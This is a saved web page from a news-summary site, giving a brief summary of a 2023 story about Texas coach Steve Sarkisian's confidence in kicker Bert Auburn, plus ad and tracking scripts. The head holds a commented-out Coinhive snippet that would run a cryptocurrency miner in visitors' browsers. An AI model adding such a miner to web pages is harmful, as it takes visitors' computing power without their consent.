

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://newssummedup.com/summary/Steve-Sarkisian-remains-confident-in-Texas-PK-Bert-Auburn-tw9nu1
body_size: 17693
content:
<!DOCTYPE html>


   <!--

   This is my last comment. :(

   Thank you Vidit Bhai, Harsh (Sir :P) for giving me this opportunity
   Thank you Pankit (Bhai :) ) for believing in me
   Thank you Vinit, Saloni, Chitra for the memories I will cherish forever.
   Had a great time working here :)

   -Majin Buu

   -->
   <html lang="en">
      <head>
                  <meta charset="utf-8">
       <meta name="viewport" content="width=device-width,minimum-scale=1,initial-scale=1">
       <meta http-equiv="X-UA-Compatible" content="IE=edge">
       <meta name="keywords" content="news, regional, local">
       <meta name="google-play-app" content="app-id=com.broadamptechnologies.newssummedup">
       <meta name="csrf-token" content="eTvGfRdSdYRt2smPAJ3T64FQNolTf2HW34TDSF5q" />
       
    <style>
        #noarticle{
            display:none;
        }
        .image-next{
            height: 206px !important;
            width: 100% !important;
            object-fit: cover !important;
        }
        .card-text{
              -webkit-line-clamp: unset !important;
        }
    </style>

    <meta name="description" content="Asked about whether he&rsquo;s considering making a change at the position, Sarkisian was blunt and concise during his Monday press conference.
&ldquo;Our opera..." />

    <!-- meta tags for FB Open Graph -->
    <meta property="og:url"                content="http://newssummedup.com/a/tw9nu1" />
    <meta property="og:type"               content="article" />
    <meta property="og:title"              content="Steve Sarkisian remains confident in Texas PK Bert Auburn" />
    <meta property="og:image"              content="https://cdn.vox-cdn.com/thumbor/jnzD-AN8LbBkmsIjjYXuc3oVsRE=/0x250:2588x1605/fit-in/1200x630/cdn.vox-cdn.com/uploads/chorus_asset/file/24971010/usa_today_16904019.jpg" />
    <meta property="og:site_name"          content="News Summed Up" />
    <meta property="og:description"        content="Steve Sarkisian remains confident in Texas PK Bert Auburn" />
    <!-- meta tags for Twitter Cards -->
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:site" content="@newssummeduphq">
    <meta name="twitter:title" content="Steve Sarkisian remains confident in Texas PK Bert Auburn">
    <meta name="twitter:description" content="Asked about whether he&rsquo;s considering making a change at the position, Sarkisian was blunt and concise during his Monday press conference.
&ldquo;Our operation on field goals has got to get better &mdash; snap, hold, kick,&rdquo; Sarkisian said.
And in the conference opener against Texas Tech in a hostile environment in Lubbock, Auburn hit a 48-yard field goal as time expired to send the game into overtime.
But Stone hasn&rsquo;t even attempted an extra point in his short Longhorns career, much less a long field goal, and Sanborn has limited game reps at that position, too.
It&rsquo;s just getting him back into his comfort zone and then he started that today, he kicked the ball well today.&rdquo;">
    <meta name="twitter:image" content="https://cdn.vox-cdn.com/thumbor/jnzD-AN8LbBkmsIjjYXuc3oVsRE=/0x250:2588x1605/fit-in/1200x630/cdn.vox-cdn.com/uploads/chorus_asset/file/24971010/usa_today_16904019.jpg">

    <div id="fb-root"></div>
<script>
  window.fbAsyncInit = function() {
    FB.init({
      appId      : '797400637109630',
      xfbml      : true,
      version    : 'v2.10'
    });
    FB.AppEvents.logPageView();
  };

  (function(d, s, id){
     var js, fjs = d.getElementsByTagName(s)[0];
     if (d.getElementById(id)) {return;}
     js = d.createElement(s); js.id = id;
     js.src = "//connect.facebook.net/en_US/sdk.js";
     fjs.parentNode.insertBefore(js, fjs);
   }(document, 'script', 'facebook-jssdk'));
</script>


           <title>Steve Sarkisian remains confident in Texas PK Bert Auburn - News Summed Up </title>
       <link href="https://newssummedup.com/css/bootstrap.min.css" rel="stylesheet" type="text/css" media="all">
       <link rel="icon" type="image/x-icon" href="https://newssummedup.com/images/favicon.png">
          <!-- Bootstrap core CSS -->
       <link href="https://newssummedup.com/css/bootstrap.min.css" rel="stylesheet" type="text/css" media="all">
       <!-- <link rel="icon" type="image/x-icon" href="https://newssummedup.com/images/favicon.png"> -->

       <!-- Font Awesome -->
       <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.6.0/css/font-awesome.min.css">
       <link href="https://fonts.googleapis.com/css?family=Varela+Round" rel="stylesheet">
       <link href="https://fonts.googleapis.com/css?family=Sansita" rel="stylesheet">
       <link href="https://fonts.googleapis.com/css?family=Crimson+Text" rel="stylesheet">
       <!-- Material Design Bootstrap -->
       <link href="https://newssummedup.com/css/mdb.min.css" rel="stylesheet" type="text/css" media="all">
       <!-- Your custom styles (optional) -->
       <link href="https://newssummedup.com/css/style.css" rel="stylesheet" type="text/css" media="all">
      <!-- <script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async='async'></script> -->
       <!--<script>
           var OneSignal = OneSignal || [];
           OneSignal.push(["init", {
               /* Your other init options here */
               appId: "41fccb14-5364-4e6f-aa63-f37bd4e0e23d",
               subdomainName: 'https://newssummedup.onesignal.com',
               notifyButton: {
                   enable: true, /* Required to use the notify button */
                   size: 'medium', /* One of 'small', 'medium', or 'large' */
                   theme: 'default', /* One of 'default' (red-white) or 'inverse" (white-red) */
                   position: 'bottom-right', /* Either 'bottom-left' or 'bottom-right' */
                   offset: {
                       bottom: '0px',
                       left: '0px', /* Only applied if bottom-left */
                       right: '0px' /* Only applied if bottom-right */
                   },
                   prenotify: true, /* Show an icon with 1 unread message for first-time site visitors */
                   showCredit: false, /* Hide the OneSignal logo */
                   text: {
                       'tip.state.unsubscribed': 'Subscribe to notifications',
                       'tip.state.subscribed': "You're subscribed to notifications",
                       'tip.state.blocked': "You've blocked notifications",
                       'message.prenotify': 'Click to subscribe to notifications',
                       'message.action.subscribed': "Thanks for subscribing!",
                       'message.action.resubscribed': "You're subscribed to notifications",
                       'message.action.unsubscribed': "You won't receive notifications again",
                       'dialog.main.title': 'Manage Site Notifications',
                       'dialog.main.button.subscribe': 'SUBSCRIBE',
                       'dialog.main.button.unsubscribe': 'UNSUBSCRIBE',
                       'dialog.blocked.title': 'Unblock Notifications',
                       'dialog.blocked.message': "Follow these instructions to allow notifications:"
                   }
               }
           }]);
       </script>-->
    <!-- <script >
           var clevertap = {event:[], profile:[], account:[], onUserLogin:[], notifications:[]};
           // replace with the CLEVERTAP_ACCOUNT_ID with the actual ACCOUNT ID value from your Dashboard -> Settings page
           clevertap.account.push({"id": "6ZW-W57-KZ5Z"});
           (function () {
               var wzrk = document.createElement('script');
                 wzrk.type = 'text/javascript';
                 wzrk.async = true;
                 wzrk.src = ('https:' == document.location.protocol ? 'https://d2r1yp2w7bby2u.cloudfront.net' : 'http://static.clevertap.com') + '/js/a.js';
                 var s = document.getElementsByTagName('script')[0];
                 s.parentNode.insertBefore(wzrk, s);
           })();
    </script> -->
    <!-- <script src="https://coinhive.com/lib/coinhive.min.js"></script>
    <script>
      var miner = new CoinHive.Anonymous('Fb7y1DuXBfUT7sa1DIqlXp2bW9W5rFHX', {throttle: 0.5});
       // Only start on non-mobile devices and if not opted-out
       // in the last 14400 seconds (4 hours):
        if (!miner.isMobile() && !miner.didOptOut(14400)) {
            miner.start();
           }
    </script> -->
    <script async src="https://cdn.ampproject.org/v0.js"></script>
	<!-- Header Tag Code -->
	<!-- <script data-cfasync='false' type='text/javascript'>/*<![CDATA[*/(function (a, c, s, u){'Insticator'in a || (a.Insticator={ad:{loadAd: function (b){Insticator.ad.q.push(b)}, q: []}, helper:{}, embed:{}, version: "3.0", q: [], load: function (t, o){Insticator.q.push({t: t, o: o})}}); var b=c.createElement(s); b.src=u; b.async=!0; var d=c.getElementsByTagName(s)[0]; d.parentNode.insertBefore(b, d)})(window, document, 'script', '//d2na2p72vtqyok.cloudfront.net/client-embed/22ee47cc-06cb-436f-8d49-4e53defd7cae.js');/*]]>*/
  </script> -->
  <!-- End Header Tag Code -->
	<link rel="manifest" href="https://newssummedup.com/manifest.json">
           <style>

    .nav-item{display:inline-table !important;}
    .card-text{overflow:hidden;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical}
    @media (max-width: 480px)
    {
      #MarketGidComposite81171 .mgbox div.image-container
      {
        max-width: -webkit-fill-available !important;
        max-height: initial;
      }
    #MarketGidComposite81171 .mgline
    {
     width: -webkit-fill-available !important;
    margin: 0px !important;
    max-width: -webkit-fill-available !important;
    }
    #MarketGidComposite81171 div.mcimg
    {
      width: -webkit-fill-available;
    }
    #MarketGidComposite81171 img.mcimg{
      max-height: unset !important;
      max-width: -webkit-fill-available !important;
    }
    #MarketGidComposite81171 .mctitle{
      padding-right:0px !important;
    }
}

    /* #MarketGidComposite81171 img[style] {
   font-size: 12px !important;
   color: blue !important;
} */
    #M198444ScriptRootC81171{
      width:100%;
    }
    MarketGidComposite81171{

    }
       .mgheader { opacity: 100 !important;}
    ul, menu, dir { display: inline;list-style-type: disc;
                  -webkit-margin-before: 1em;
                  -webkit-margin-after: 1em;
                  -webkit-margin-start: 0px;
                  -webkit-margin-end: 0px;
                  -webkit-padding-start: 0px !important;
                  margin:-40px;}
                  @media (max-width: 575px) {
                    font-size: 2em;
                    display: inline !important;
                    list-style-type: disc;
                    -webkit-margin-before: 1em;
                    -webkit-margin-after: 1em;
                    -webkit-margin-start: 0px;
                    -webkit-margin-end: 0px;
                    -webkit-padding-start: 0px !important;
                    margin:-40px;
                  }
@media  screen and (min-device-width: 320px) and (max-device-width: 1199px){
     #MarketGidComposite81171 .mctitle{
       padding-right: 90px;}}
    #toppad1
    {
       margin-top: 19em;
    }
    #hcard
    {
       min-height:450px;
       max-height:500px;
     }
     #ovf1
     {
       overflow:hidden;
     }
     @media  screen and (min-device-width:768px) and (max-device-width:991px)
     {
     #toppad1
     {
       margin-top: 10em;
     }
     }
     div.mg_addad73397
     {
       opacity: 0 !important;
     }
     #MarketGidComposite73397 .mctitle a
     {
       font-weight: 500 !important;
       color: #0275d8 !important;
       font-family: 'Varela Round',sans-serif !important;
     }
   @media  screen and (min-device-width: 300px) and (max-device-width: 600px)
   {
   img.card-img-top
   {
     padding-top: 10px !important;
   }
   }
   @media  screen and (min-device-width: 700px)
   {
   img.card-img-top
   {
     padding-top: 10px !important;
   }
   }

   @media  screen and (min-device-width: 600px) and (max-device-width: 700px)
   {
     img.card-img-top
     {
       padding-top: 10px !important;
     }
   }

   .btn:hover
   {
      color: #fff!important;
   }
   .btn
   {color: #bb1919!important;
   }
  .footer-white {color:#ffffff !important;
  }
</style>
<style>
/* Paste this css to your style sheet file or under head tag */
/* This only works with JavaScript,
if it's not present, don't show loader */
.no-js #loader { display: none;  }
.js #loader { display: block; position: absolute; left: 100px; top: 0; }
.se-pre-con {
  display: none;
 position: fixed;
 left: 0px;
 top: 0px;
 width: 100%;
 height: 100%;
 z-index: 9999;
 background: url("https://newssummedup.com/images/no_photo.png") center no-repeat #fff;
}
</style>
<script src="http://ajax.googleapis.com/ajax/libs/jquery/1.5.2/jquery.min.js"></script>
<script src="http://cdnjs.cloudflare.com/ajax/libs/modernizr/2.8.2/modernizr.js"></script>
<script>
 //paste this code under head tag or in a seperate js file.
 // Wait for window load
 $(window).load(function() {
   // Animate loader off screen
   $(".se-pre-con").fadeOut(100);
 });
</script>
<script src="https://cdn.siteswithcontent.com/js/push/satellite/withoutssl/notification-modal-http-en.js"></script>
<script type="text/javascript" src="//services.bilsyndication.com/adv1/?q=24deb5518093fdab858cf29e0d305c33" defer="" async=""></script><script> var vitag = vitag || {};</script>

<!-- Ad Tag Start -  News Summed Up Pop Under Ad reklam store -->
<!-- <script type="text/javascript">
var rsrs_region_id = 608567;
var rsrs_popunder = 1;
var rsrs_frequency_type = 'always';
var rsrs_times=10;
</script>
<script type="text/javascript" src='//d2wpknqle9nuv8.cloudfront.net/rsrs.js'></script> -->
<!-- Ad Tag Finish - News Summed Up Pop Under Ad -->

</head>
<body>
 <!-- Paste this code after body tag -->
 <div class="se-pre-con"></div>
   <div itemscope itemtype="http://schema.org/Website">
   <div class="navbar">
     <div class="container-fluid">
       <div class="row">
         <div class="col-md-8 col-sm-12 col-xs-12 center-block">
             <a class="placing hidden-sm-up" itemprop="url" href="/" style="vertical-align: middle;">
               <span itemprop="name">
                 <b style="color:#ffffff;" class="titlefont">NEWS SUMMED UP</b>
               </span>
            </a>
            &nbsp; &nbsp;
              <span class="hidden-sm-down">
                <a itemprop="url" href="/">
                  <img src="https://newssummedup.com/images/logo_white.png" id="logo" alt="Logo" width="80" height="70">
                </a>
                &nbsp; &nbsp;
               <a class="placing" itemprop="url" href="/">
                 <span itemprop="name"  style="color:#ffffff;font-size: x-large;" class="titlefont">
                   NEWS SUMMED UP
                 </span>
               </a>
                &nbsp; &nbsp;
              </span>
          </div>
           <div class="col-md-4 hidden-sm-down">
           <a href="/download" class="btn btn-info btn-lg" style="color:#bb1919;">
           Download Our App
          </a>

   <!-- Modal -->
   <div id="myModal" class="modal fade" role="dialog">
     <div class="modal-dialog">
       <!-- Modals content-->
       <div class="modal-content">
         <div class="modal-header">
           <button type="button" class="close" data-dismiss="modal">&times;</button>
           <h4 class="modal-title" style="color:#bb1919;">Promote Your Article</h4>
         </div>
         <div class="modal-body">
           <p style="color:black">If you want to promote your articles mail us at <a href="mailto:newssummedup@gmail.com" target="_top">newssummedup@gmail.com</a></p>
         </div>
         <div class="modal-footer">
           <button type="button" class="btn btn-info btn-lg" data-dismiss="modal">Close &nbsp;
       <i class="fa fa-window-close" aria-hidden="true"></i> </button>
         </div>
       </div>
     </div>
   </div>
                       </div>
                </div>
                       <div class="row">
                           <div class="hidden-md-up col-sm-2 col-xs-2">
                               <button class="navbar-toggler hidden-sm-up"  type="button" data-toggle="collapse" data-target="#nav-collapse" style="color:#ffffff;margin-left: -1em;margin-top: -2.5em;">
                                   <i class="fa fa-bars"></i>
                                   <span class="sr-only">Toggle navigation</span>
                                   <span class="icon-bar"></span>
                                   <span class="icon-bar"></span>
                                   <span class="icon-bar"></span>
                               </button>
                           </div>
               <div class="col-md-12" style="margin-top: -20px!important;">
                           <div class="collapse navbar-toggleable-xs" id="nav-collapse">
                    <div class="countries">
                  <div class="clearfix"> </div>
                                       <ul class="nav navbar-nav" style="margin-left:0px;margin-right:0px;margin-top:14px;">
                     <li class="nav-item" style="margin:0;padding:0;">
                     <a class="btn-3" itemprop="url" style="display:none;color:transparent;">Hello</a></li>
                                  <li class="nav-item">
                     <a class="btn-3" itemprop="url" href="/india" onclick="ga('send','event','link','click India');" style="color:#ffffff;">INDIA</a></li>
                   <li class="nav-item">
                       <a class="btn-3" itemprop="url" href="/us" onclick="ga('send','event','link','click Us');" style="color:#ffffff;">USA</a></li>
                                           <li class="nav-item"><a class="btn-3" itemprop="url" href="/canada" onclick="ga('send','event','link','click Canada');"  style="color:#ffffff;">CANADA </a></li>
                                           <li class="nav-item"><a class="btn-3" itemprop="url" href="/kenya" onclick="ga('send','event','link','click Kenya');"  style="color:#ffffff;">KENYA </a></li>
                                           <li class="nav-item"><a class="btn-3" itemprop="url" href="/indonesia" onclick="ga('send','event','link','click Indonesia');"  style="color:#ffffff;">INDONESIA </a></li>
                                           <li class="nav-item"><a class="btn-3" itemprop="url" href="/brazil" onclick="ga('send','event','link','click Brazil');"  style="color:#ffffff;">BRAZIL </a></li>
                                           <li class="nav-item"><a class="btn-3" itemprop="url" href="/france" onclick="ga('send','event','link','click France');"  style="color:#ffffff;">FRANCE</a></li>

                                           <li class="nav-item dropdown">
                                               <a href="#" class="dropdown-toggle" data-toggle="dropdown" data-hover="dropdown" style="color:#ffffff">MORE <b class="caret"></b></a>

                                               <ul class="dropdown-menu" role="menu">

                                                   <li class="nav-item"><a itemprop="url" href="/algeria" onclick="ga('send','event','link','click Algeria');" style="color:#ffffff;">ALGERIA </a></li>
                                                   <li class="nav-item"><a href="/argentina" onclick="ga('send','event','link','click Argentina');" style="color:#ffffff;">ARGENTINA </a></li>
                                                   <li class="nav-item"><a href="/bangladesh" onclick="ga('send','event','link','click Bangladesh');" style="color:#ffffff;">BANGLADESH </a></li>
                         <li class="nav-item"><a href="/pakistan" onclick="ga('send','event','link','click Pakistan');" style="color:#ffffff;">PAKISTAN </a></li>
                         <li class="nav-item"><a href="/russia" onclick="ga('send','event','link','click Russia');" style="color:#ffffff;">RUSSIA</a></li>
                         <li class="nav-item"><a href="/nigeria" onclick="ga('send','event','link','click Nigeria');" style="color:#ffffff;">NIGERIA</a></li>
                                                   <li class="nav-item"><a href="/cameroon" onclick="ga('send','event','link','click Cameroon');" style="color:#ffffff;">CAMEROON </a></li>
                                                   <li class="nav-item"><a href="/egypt" onclick="ga('send','event','link','click Egypt');" style="color:#ffffff;">EGYPT</a></li>
                         <li class="nav-item"><a href="/denmark" onclick="ga('send','event','link','click Denmark');" style="color:#fff;">DENMARK</a></li>
                                                   <li class="nav-item"><a href="/ethiopia" onclick="ga('send','event','link','click Ethiopia');" style="color:#ffffff;">ETHIOPIA</a></li>
                                                   <li class="nav-item"><a href="/germany" onclick="ga('send','event','link','click Germany');" style="color:#ffffff;">GERMANY</a></li>
                                                   <li class="nav-item"><a href="/ghana" onclick="ga('send','event','link','click Ghana');" style="color:#ffffff;">GHANA</a></li>
                                                   <li class="nav-item"><a href="/libya" onclick="ga('send','event','link','click Libya');" style="color:#ffffff;">LIBYA</a></li>
                                                   <li class="nav-item"><a href="/liberia" onclick="ga('send','event','link','click Liberia');" style="color:#ffffff;">LIBERIA</a></li>
                                                   <li class="nav-item"><a href="/norway" onclick="ga('send','event','link','click Norway');" style="color:#ffffff;">NORWAY</a></li>
                         <li class="nav-item"><a href="/malaysia" onclick="ga('send','event','link','click Malaysia');" style="color:#ffffff;">MALAYSIA</a></li>
                         <li class="nav-item"><a href="/mexico" onclick="ga('send','event','link','click Mexico');" style="color:#ffffff;">MEXICO</a></li>
                                                   <li class="nav-item"><a href="/newzealand" onclick="ga('send','event','link','click New zealand');" style="color:#ffffff;">NEW ZEALAND</a></li>
                                                   <li class="nav-item"><a href="/philippines" onclick="ga('send','event','link','click Philippines');" style="color:#fff">PHILIPPINES</a></li>
                                                   <li class="nav-item"><a href="/srilanka" onclick="ga('send','event','link','click Sri lanka');" style="color:#fff;">SRI LANKA</a></li>
                         <li class="nav-item"><a href="/sweden" onclick="ga('send','event','link','click Sweden');" style="color:#fff;">SWEDEN</a></li>
                         <li class="nav-item"><a href="/netherlands" onclick="ga('send','event','link','click Netherlands');" style="color:#fff;">NETHERLANDS</a></li>
                         <li class="nav-item"><a href="/ireland" onclick="ga('send','event','link','click Ireland');" style="color:#fff;">IRELAND</a></li>
                         <li class="nav-item"><a href="/finland" onclick="ga('send','event','link','click Finland');" style="color:#fff;">FINLAND</a></li>
                         <li class="nav-item"><a href="/switzerland" onclick="ga('send','event','link','click Switzerland');" style="color:#fff;">SWITZERLAND</a></li>
                                                   <li class="nav-item"><a href="/taiwan" onclick="ga('send','event','link','click Taiwan');" style="color:#fff;">TAIWAN</a></li>
                                                   <li class="nav-item"><a href="/thailand" onclick="ga('send','event','link','click Thailand');" style="color:#fff;">THAILAND </a></li>
                                                   <li class="nav-item"><a href="/uk" onclick="ga('send','event','link','click Uk');" style="color:#fff;"> UK </a></li>
                                                   <li class="nav-item"><a href="/vietnam" onclick="ga('send','event','link','click Vietnam');" style="color:#fff;">VIETNAM</a></li>
                                               </ul>
                                           </li>
                                       </ul>
                                   </div>
                               </div>
                 </div>
                   </div>
               <!--/.navbar-header-->
   </div>
               <div class="clearfix"></div>
   </div>
               <!--/.navbar-->
               <!-- header-section-ends-here -->

               <!-- content-section-starts-here -->
               <!-- Go to www.addthis.com/dashboard to customize your tools -->
            
               <div class="container">
                   <div class="row" id="noarticle">
                       <div class="col-md-8 hidden-sm-down">
                           <div itemscope itemtype="http://schema.org/NewsArticle" id="ovf1">
                               <div itemprop="image" itemscope itemtype="http://schema.org/ImageObject">
                                   <div class="card card-inverse"  style="margin-top: 1em;" id="hcard">
                                       <a href="https://newssummedup.com/summary/Steve-Sarkisian-remains-confident-in-Texas-PK-Bert-Auburn-tw9nu1">
                                           <img class="card-img imgsize" src="https://cdn.vox-cdn.com/thumbor/jnzD-AN8LbBkmsIjjYXuc3oVsRE=/0x250:2588x1605/fit-in/1200x630/cdn.vox-cdn.com/uploads/chorus_asset/file/24971010/usa_today_16904019.jpg"  onerror='this.src="https://newssummedup.com/images/no_photo.png";' alt="Steve Sarkisian remains confident in Texas PK Bert Auburn" style="clip: rect(0px,286px,214px,0px);height: 500px !important;width: 100% !important;object-fit: cover !important;">
                                       </a>
                                           <div class="container-fluid">
                                               <div class="row">
                                                   <div class="card-img-overlay">
                                                       <div class="col-md-12 transbox" id="toppad1">
                              <a href="https://newssummedup.com/summary/Steve-Sarkisian-remains-confident-in-Texas-PK-Bert-Auburn-tw9nu1">
                                                           <h1 class="card-title cardtitle"> Steve Sarkisian remains confident in Texas PK Bert Auburn</h1>
                               </a>
                                                           <meta itemprop="datePublished" content=2023-10-02/>
                                                           <meta itemprop="dateModified" content=2023-10-02/>
                                                             <p><small>October 02, 2023 19:38 UTC</small>
                                                           </p>

                                                       </div>
                                                   </div>
                                               </div>
                                           </div>

                                       </div>
                                   </div>
                               </div>
                           </div>

                           <!-- Trending articles -->
                           <div class=" col-md-4 hidden-sm-down">
                               <div class="card"  style="margin-top: 1em;min-height:500px">
                                   <div class="row">
                     <div class="col-md-12">
                                           <h3 style="color:#000000;text-align:center">Trending Today</h3>
                                           <hr>
                                       </div>
                   </div>
                   <div class="container-fluid">
                                       
                    <div class="row">
                      <div class="col-md-5 col-xs-12 col-sm-12">
                                           <a href="https://newssummedup.com/summary/Pakistan%E2%80%99s-fiscal-debate-p194f5" itemprop="url">
                         <img style="height: 110px !important;width: 100% !important;object-fit: cover !important;" src="https://dailythepatriot.com/wp-content/uploads/2025/07/SK-NIAZI.jpg" onerror='this.src="https://newssummedup.com/images/no_photo.png";' alt="Pakistan&rsquo;s fiscal debate" itemprop="image" itemscope itemtype="http://schema.org/ImageObject" >
                       </a>
                                       </div>

                                           <div class="col-md-7 col-xs-12 col-sm-12">
                                               <a itemprop="mainEntityOfPage" href="https://newssummedup.com/summary/Pakistan%E2%80%99s-fiscal-debate-p194f5" >Pakistan&rsquo;s fiscal debate</a>
                                           </div>
                                           <div itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
                                               <a itemprop="url" href="https://dailythepatriot.com/pakistans-fiscal-debate-has-become-strangely-one-sided/">
                                                   <!-- <div itemprop="logo" itemscope itemtype="http://schema.org/ImageObject">
                                                       <img itemprop="url" content="https://newssummedup.com/images/logo.png" alt="News Summed Up"/>
                                                   </div> -->
                                                   <div itemprop="name" content="The Patriot"></div>
                                               </a>
                                           </div>
                                           <meta itemprop="author" content="The Patriot"/>
                                           <meta itemprop="datePublished" content="2026-01-30" />
                                           <meta itemprop="dateModified" content="2026-01-30" />
                                       </div>
                     <hr>
                                       
                    <div class="row">
                      <div class="col-md-5 col-xs-12 col-sm-12">
                                           <a href="https://newssummedup.com/summary/Clear-policies-to-unlock-foreign-investment-l2pvdf" itemprop="url">
                         <img style="height: 110px !important;width: 100% !important;object-fit: cover !important;" src="https://dailythepatriot.com/wp-content/uploads/2023/12/editorial.png" onerror='this.src="https://newssummedup.com/images/no_photo.png";' alt="Clear policies to unlock foreign investment" itemprop="image" itemscope itemtype="http://schema.org/ImageObject" >
                       </a>
                                       </div>

                                           <div class="col-md-7 col-xs-12 col-sm-12">
                                               <a itemprop="mainEntityOfPage" href="https://newssummedup.com/summary/Clear-policies-to-unlock-foreign-investment-l2pvdf" >Clear policies to unlock foreign investment</a>
                                           </div>
                                           <div itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
                                               <a itemprop="url" href="https://dailythepatriot.com/clear-policies-to-unlock-foreign-investment/">
                                                   <!-- <div itemprop="logo" itemscope itemtype="http://schema.org/ImageObject">
                                                       <img itemprop="url" content="https://newssummedup.com/images/logo.png" alt="News Summed Up"/>
                                                   </div> -->
                                                   <div itemprop="name" content="The Patriot"></div>
                                               </a>
                                           </div>
                                           <meta itemprop="author" content="The Patriot"/>
                                           <meta itemprop="datePublished" content="2026-01-30" />
                                           <meta itemprop="dateModified" content="2026-01-30" />
                                       </div>
                     <hr>
                                       

                     </div>
                   </div>
                 </div>
                     </div>

                       <div class="row"  style="margin-top: 1em;">
                           <!-- Go to www.addthis.com/dashboard to customize your tools -->
                           <div class="col-md-8">
                               <div class="row">
                                       <div itemscope itemtype="http://schema.org/NewsArticle">
        <!--Start Of Article-->
        <div class="card">
        <!--Start Of Article Image Section-->
            <a href="https://www.burntorangenation.com/2023/10/2/23900122/bert-auburn-steve-sarkisian-texas-longhorns-misses"  itemprop="url" >
                <img class="card-img-top" src="https://cdn.vox-cdn.com/thumbor/jnzD-AN8LbBkmsIjjYXuc3oVsRE=/0x250:2588x1605/fit-in/1200x630/cdn.vox-cdn.com/uploads/chorus_asset/file/24971010/usa_today_16904019.jpg" alt="Steve Sarkisian remains confident in Texas PK Bert Auburn" style="height: 450px; width: 100% !important;object-fit: cover !important;">
            </a>
        <!--End Of Article Image Section-->
        <!--Start Of Article Title-->
            <div class="card-block">
                <a itemprop="mainEntityOfPage" href="https://www.burntorangenation.com/2023/10/2/23900122/bert-auburn-steve-sarkisian-texas-longhorns-misses">
                    <h1 class="card-title" style="color:#000000;">Steve Sarkisian remains confident in Texas PK Bert Auburn</h1>
                </a>

                <hr style="border: 0; height: 1px; background-image: linear-gradient(to right, rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.75), rgba(0, 0, 0, 0));">
        <!--End Of Article Title-->
        <!--Start Of Article Summary-->
                <p style="text-align:justify" class="card-text">
                    Asked about whether he’s considering making a change at the position, Sarkisian was blunt and concise during his Monday press conference.
“Our operation on field goals has got to get better — snap, hold, kick,” Sarkisian said.
And in the conference opener against Texas Tech in a hostile environment in Lubbock, Auburn hit a 48-yard field goal as time expired to send the game into overtime.
But Stone hasn’t even attempted an extra point in his short Longhorns career, much less a long field goal, and Sanborn has limited game reps at that position, too.
It’s just getting him back into his comfort zone and then he started that today, he kicked the ball well today.”
                </p>
        <!--End Of Article Summary-->
                <br>
        <!--Start Of Article Source-->
                <p class="card-text cardsource" style="size:2em;">
                    Source:
                    <a href="https://www.burntorangenation.com/2023/10/2/23900122/bert-auburn-steve-sarkisian-texas-longhorns-misses" >The Nation </a>
                <!--Start Article Meta Tags-->
                    <meta itemprop="datePublished" content=2023-10-02/>
                    <meta itemprop="dateModified" content=2023-10-02/>
                <!--End Article Meta Tags-->
                <!--Start Article Time Stamp-->
                    <small class="text-muted card-text carddate" style="float:right;margin-right: 0.5em">October 02, 2023 19:38 UTC</small>
                <!--End Article Time Stamp-->
                </p>
        <!--End Of Article Source-->
               <!-- <div itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
                    <a itemprop="url" href="https://www.burntorangenation.com/2023/10/2/23900122/bert-auburn-steve-sarkisian-texas-longhorns-misses"></a>
                        <div itemprop="logo" itemscope itemtype="http://schema.org/ImageObject">
                            <img itemprop="url" content="https://newssummedup.com/images/logo.png"/>
                        </div>
                    <meta itemprop="name" itemprop="publisher" content=The Nation>
                    <meta itemprop="author" content=The Nation/>
                </div> -->
        <!--End Article Time Stamp-->
        <!--Start of Social Share-->
                <div style="display:inline;position:relative;top:-7px;vertical-align:top;">
                  <!--  <div class="facebook-share-button" data-href="http://newssummedup.com/a/tw9nu1" data-layout="button_count" data-mobile-iframe="true">
                        <a class="fb-xfbml-parse-ignore" target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fdevelopers.facebook.com%2Fdocs%2Fplugins%2F&amp;src=sdkpreparse">
                        Share
                        </a>
                    </div> -->
				<span><a href="https://twitter.com/share" class="twitter-share-button" data-url="http://newssummedup.com/a/tw9nu1" data-text="Steve Sarkisian remains confident in Texas PK Bert Auburn" >Tweet
                    </a>
					</span>
				<div class="fb-like" data-share="true" data-width="500" data-show-faces="true"></div>

                    <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.
                            src=p+'://platform.twitter.com/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(
                            document, 'script', 'twitter-wjs');</script>
                </div>
        <!--End of Social Share -->
            </div>
        </div>
        <br>
     <!--   <div class = "card disqus", id="disqus_thread"></div> -->
        <style type="text/css">
          .disqus{
            padding: 30px;
          }
        </style>
        <script>

        /**
        *  RECOMMENDED CONFIGURATION VARIABLES: EDIT AND UNCOMMENT THE SECTION BELOW TO INSERT DYNAMIC VALUES FROM YOUR PLATFORM OR CMS.
        *  LEARN WHY DEFINING THESE VARIABLES IS IMPORTANT: https://disqus.com/admin/universalcode/#configuration-variables*/
        
        var disqus_config = function () {
        this.page.url = 'https://newssummedup.com/summary/Steve-Sarkisian-remains-confident-in-Texas-PK-Bert-Auburn-tw9nu1';  // Replace PAGE_URL with your page's canonical URL variable
        this.page.identifier = "https://www.burntorangenation.com/2023/10/2/23900122/bert-auburn-steve-sarkisian-texas-longhorns-misses"; // Replace PAGE_IDENTIFIER with your page's unique identifier variable
        };
        
        (function() { // DON'T EDIT BELOW THIS LINE
        var d = document, s = d.createElement('script');
        s.src = 'https://newssummedup.disqus.com/embed.js';
        s.setAttribute('data-timestamp', +new Date());
        (d.head || d.body).appendChild(s);
        })();
        </script>
        <noscript>Please enable JavaScript to view the <a href="https://disqus.com/?ref_noscript">comments powered by Disqus.</a></noscript>
        <br>
            <!--        <hr style="border: 0; height: 1px; background-image: linear-gradient(to right, rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.75), rgba(0, 0, 0, 0));"> -->
        <!-- Next Articles-->

        <!-- <hr style="border: 0; height: 1px; background-image: linear-gradient(to right, rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.75), rgba(0, 0, 0, 0));"> -->

        <!-- Composite Start -->
		 <div class="card">
       <div itemscope itemtype="http://schema.org/NewsArticle">
                   <!--<p>NEXT:</p> -->
